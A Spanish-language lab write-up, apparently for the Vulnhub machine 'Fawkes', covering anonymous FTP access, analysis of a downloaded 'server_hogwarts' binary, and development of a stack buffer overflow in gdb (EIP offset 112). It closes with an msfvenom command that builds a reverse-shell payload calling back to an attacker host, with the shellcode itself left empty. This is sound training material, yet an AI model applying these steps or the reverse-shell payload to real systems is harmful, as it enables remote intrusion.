Iniciamos el reconocimiento del puerto 21. Tratamos de conectarnos de forma anónima al servicio. Nos lo permite pero si tratamos de ejecutar algún comando nos indica un error. Esto es debido a que como estamos trabajando por túneles puede generar conflictos. Para solucionarlo debemos ejecutar el comando passive para entrar en modo pasivo

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

❯ proxychains -q ftp 192.168.100.130

Connected to 192.168.100.130.

220 (vsFTPd 3.0.3)

Name (192.168.100.130:l4nder): anonymous

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> dir

229 Entering Extended Passive Mode (|||30008|)

150 Here comes the directory listing.

-rwxr-xr-x 1 0 0 705996 Apr 12 2021 server_hogwarts

^C

receive aborted. Waiting for remote to finish abort.

226 Directory send OK.

500 Unknown command.

73 bytes received in 00:02 (0.02 KiB/s)

ftp> get server_hogwarts

local: server_hogwarts remote: server_hogwarts

229 Entering Extended Passive Mode (|||51264|)

150 Opening BINARY mode data connection for server_hogwarts (705996 bytes).

100% |*******************************************************************************************************************************************| 689 KiB 15.66 KiB/s - stalled -^C

receive aborted. Waiting for remote to finish abort.

226 Transfer complete.

500 Unknown command.

705996 bytes received in 00:44 (15.52 KiB/s)

ftp>



Encontramos un archivo server_hogwarts. Entramos en modo binario por si se tratara de un archivo binario y nos lo traemos a nuestro equipo para examinarlo detalladamente

Se trata de un binario de 32 bits compilado. Lo ejecutamos y aparentemente no hace nada. Con la ayuda de strace podemos ver que acciones está realizando el binario y parece que está levantando un servidor en el puerto 9898

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

❯ file server_hogwarts

server_hogwarts: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, BuildID[sha1]=1d09ce1a9929b282f26770218b8d247716869bd0, for GNU/Linux 3.2.0, not stripped

❯ strace ./server_hogwarts

execve("./server_hogwarts", ["./server_hogwarts"], 0x7ffc855eb4a0 /* 36 vars */) = 0

[ Process PID=287640 runs in 32 bit mode. ]

brk(NULL) = 0x8951000

brk(0x89517c0) = 0x89517c0

set_thread_area({entry_number=-1, base_addr=0x89512c0, limit=0x0fffff, seg_32bit=1, contents=0, read_exec_only=0, limit_in_pages=1, seg_not_present=0, useable=1}) = 0 (entry_number=12)

uname({sysname="Linux", nodename="hacker", ...}) = 0

readlink("/proc/self/exe", "/home/l4nder/Escritorio/Vulnhub/"..., 4096) = 79

brk(0x89727c0) = 0x89727c0

brk(0x8973000) = 0x8973000

access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No existe el fichero o el directorio)

socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3

setsockopt(3, SOL_SOCKET, SO_REUSEPORT, [1], 4) = 0

bind(3, {sa_family=AF_INET, sin_port=htons(9898), sin_addr=inet_addr("0.0.0.0")}, 16) = 0

listen(3, 3) = 0

accept(3,

Ejecutamos la aplicación y con netcat nos coenctamos a nuestro localhost por el puerto 9898

1

2

3

4

5

6

7

8

9

10

11

12

❯ nc localhost 9898

Welcome to Hogwart's magic portal

Tell your spell and ELDER WAND will perform the magic

Here is list of some common spells:

1. Wingardium Leviosa

2. Lumos

3. Expelliarmus

4. Alohomora

5. Avada Kedavra

Enter your spell:

Recordemos que la máquina Fawkes también tiene el puerto 9898 abierto, lo que nos da a entender que el binario encontrado está funcionando en ese puerto de la máquina victima. Obtenemos el mismo resultado

1

2

3

4

5

6

7

8

9

10

11

12

❯ proxychains -q nc 192.168.100.130 9898

Welcome to Hogwart magic portal

Tell your spell and ELDER WAND will perform the magic

Here is list of some common spells:

1. Wingardium Leviosa

2. Lumos

3. Expelliarmus

4. Alohomora

5. Avada Kedavra

Enter your spell:

Suponiendo que a nivel de input tiene asignado un búffer de tamaño determinado y no está sanitizado, podemos tratar de introducir un input mayor que el tamaño esperado y observar si el binario se corrompe lo que nos lleva a pensar en un Buffer Overflwo

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

# Server

❯ ./server_hogwarts

zsh: segmentation fault ./server_hogwarts

# Cliente

❯ nc localhost 9898

Welcome to Hogwart s magic portal

Tell your spell and ELDER WAND will perform the magic

Here is list of some common spells:

1. Wingardium Leviosa

2. Lumos

3. Expelliarmus

4. Alohomora

5. Avada Kedavra

Enter your spell: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Buffer Overflow



Utilizaremos la herramienta gdb para iniciar el proceso de debugging (en mi caso uso GEF porque es me es más comodo). Ejecutamos el binario a través de la herramienta gdb y volvemos a introducir un payload en el input con muchas A. Observamos que los registros eip y ebp se ha sobreescrito con las letras A que hemos introducido

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

❯ gdb ./server_hogwarts -q

GEF for linux ready, type `gef' to start, `gef config' to configure

90 commands loaded and 5 functions added for GDB 10.1.90.20210103-git in 0.00ms using Python engine 3.9

Reading symbols from ./server_hogwarts...

(No debugging symbols found in ./server_hogwarts)

gef➤ r

[ Legend: Modified register | Code | Heap | Stack | String ]

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────

$eax : 0xffffccec → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

$ebx : 0x41414141 ("AAAA"?)

$ecx : 0xffffd2b0 → "our spell: "

$edx : 0xffffd0f4 → "our spell: "

$esp : 0xffffcd60 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

$ebp : 0x41414141 ("AAAA"?)

$esi : 0x80b3158 → "../csu/libc-start.c"

$edi : 0xffffd2a8 → "\nEnter your spell: "

$eip : 0x41414141 ("AAAA"?)

$eflags: [zero carry parity adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]

$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────

0xffffcd60│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]" ← $esp

0xffffcd64│+0x0004: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

0xffffcd68│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

0xffffcd6c│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

0xffffcd70│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

0xffffcd74│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

0xffffcd78│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

0xffffcd7c│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:32 ────

[!] Cannot disassemble from $PC

[!] Cannot access memory at address 0x41414141

────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────

[#0] Id 1, Name: "server_hogwarts", stopped 0x41414141 in ?? (), reason: SIGSEGV

──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────

───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────

En este punto tenemos que saber en qué punto se sobreescribe el EIP. Nos serviremos de un comando de la aplicación el cual nos crea un patrón de 1024 carácteres

1

2

3

4

5

gef➤ pattern create

[+] Generating a pattern of 1024 bytes (n=4)

aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaadeaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaecaaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaafbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafyaafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaagxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahvaahwaahxaahyaahzaaibaaicaaidaaieaaifaaigaaihaaiiaaijaaikaailaaimaainaaioaaipaaiqaairaaisaaitaaiuaaivaaiwaaixaaiyaaizaajbaajcaajdaajeaajfaajgaajhaajiaajjaajkaajlaajmaajnaajoaajpaajqaajraajsaajtaajuaajvaajwaajxaajyaajzaakbaakcaakdaakeaakfaak

[+] Saved as '$_gef0'

gef➤

Volvemos a ejecutar el binario e introducimos el patrón generado. Mediante el comando pattern offset $eip sabemos que cantidad de carácteres tenemos que introducir hasta sobreescribir el eip

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

[ Legend: Modified register | Code | Heap | Stack | String ]

────────────────────────────────────────────────────────────────────────── registers ────

$eax : 0xffffcbac → "aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama[...]"

$ebx : 0x62616162 ("baab"?)

$ecx : 0xffffd170 → "our spell: "

$edx : 0xffffcfb4 → "our spell: "

$esp : 0xffffcc20 → "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]"

$ebp : 0x62616163 ("caab"?)

$esi : 0x80b3158 → "../csu/libc-start.c"

$edi : 0xffffd168 → "\nEnter your spell: "

$eip : 0x62616164 ("daab"?)

$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]

$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63

────────────────────────────────────────────────────────────────────────────── stack ────

0xffffcc20│+0x0000: "eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqa[...]" ← $esp

0xffffcc24│+0x0004: "faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabra[...]"

0xffffcc28│+0x0008: "gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsa[...]"

0xffffcc2c│+0x000c: "haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabta[...]"

0xffffcc30│+0x0010: "iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabua[...]"

0xffffcc34│+0x0014: "jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabva[...]"

0xffffcc38│+0x0018: "kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwa[...]"

0xffffcc3c│+0x001c: "laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxa[...]"

──────────────────────────────────────────────────────────────────────── code:x86:32 ────

[!] Cannot disassemble from $PC

[!] Cannot access memory at address 0x62616164

──────────────────────────────────────────────────────────────────────────── threads ────

[#0] Id 1, Name: "server_hogwarts", stopped 0x62616164 in ?? (), reason: SIGSEGV

────────────────────────────────────────────────────────────────────────────── trace ────

─────────────────────────────────────────────────────────────────────────────────────────

gef➤ pattern offset $eip

[+] Searching for '$eip'

[+] Found at offset 112 (little-endian search) likely

[+] Found at offset 304 (big-endian search)

gef➤



En este punto sabemos que tenemos que introducir 112 As hasta llegar al eip. Lo comprobamos generando un payload con python

1

2

❯ python3 -c 'print("A"*112 + "B"*4)'

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

[ Legend: Modified register | Code | Heap | Stack | String ]

────────────────────────────────────────────────────────────────────────── registers ────

$eax : 0xffffcbac → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"

$ebx : 0x41414141 ("AAAA"?)

$ecx : 0xffffce40 → 0x00000a ("\n"?)

$edx : 0xffffcc84 → 0x00000a ("\n"?)

$esp : 0xffffcc20 → "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

$ebp : 0x41414141 ("AAAA"?)

$esi : 0x80b3158 → "../csu/libc-start.c"

$edi : 0xffffd168 → "\nEnter your spell: "

$eip : 0x42424242 ("BBBB"?)

$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 identification]

$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63

────────────────────────────────────────────────────────────────────────────── stack ────

0xffffcc20│+0x0000: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]" ← $esp

0xffffcc24│+0x0004: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

0xffffcc28│+0x0008: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

0xffffcc2c│+0x000c: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

0xffffcc30│+0x0010: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

0xffffcc34│+0x0014: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

0xffffcc38│+0x0018: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

0xffffcc3c│+0x001c: "CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC[...]"

──────────────────────────────────────────────────────────────────────── code:x86:32 ────

[!] Cannot disassemble from $PC

[!] Cannot access memory at address 0x42424242

──────────────────────────────────────────────────────────────────────────── threads ────

[#0] Id 1, Name: "server_hogwarts", stopped 0x42424242 in ?? (), reason: SIGSEGV

────────────────────────────────────────────────────────────────────────────── trace ────

─────────────────────────────────────────────────────────────────────────────────────────

gef➤

En este punto observamos que eip vale 0x42424242 que corresponde a las 4 B’s que hemos introducido en el payload. El esp apunta al comiendo de nuestras C’s. Hay que lograr que eip apunte a una dirección la cual aplique a nivel de Operations Code un JUMP al esp para que una vez entre en el esp en lugar de insertar C’s podamos insertar shellcode que nos va a garantizar ejecución en la pila. Antes de empezar el script generamos el shellcode con la herramienta msfvenom

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

❯ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.84 LPORT=443 -b "\x00" -f py -v shellcode

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload

[-] No arch selected, selecting arch: x86 from the payload

Found 11 compatible encoders

Attempting to encode payload with 1 iterations of x86/shikata_ga_nai

x86/shikata_ga_nai succeeded with size 95 (iteration=0)

x86/shikata_ga_nai chosen with final size 95

Payload size: 95 bytes

Final size of py file: 550 bytes

shellcode = b""